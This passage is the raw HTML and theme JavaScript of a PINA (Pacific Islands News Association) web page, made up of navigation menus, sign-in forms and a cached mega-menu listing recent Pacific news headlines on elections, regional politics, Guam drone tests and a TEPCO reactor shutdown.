                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7699";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1925";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/download-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart\/\"  rel=\"bookmark\" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise\/\"  rel=\"bookmark\" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\">Pacific nations warned to guard sovereignty as Greenland tensions rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/military-set-to-launch-drone-tests-over-guam-next-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Military set to launch drone tests over Guam next week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Military set to launch drone tests over Guam next week\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/military-set-to-launch-drone-tests-over-guam-next-week\/\"  rel=\"bookmark\" title=\"Military set to launch drone tests over Guam next week\">Military set to launch drone tests over Guam next week<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/PM-Manele-scaled-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge\/\"  rel=\"bookmark\" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\">Solomon Islands Prime Minister calls for calm and mutual respect following...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 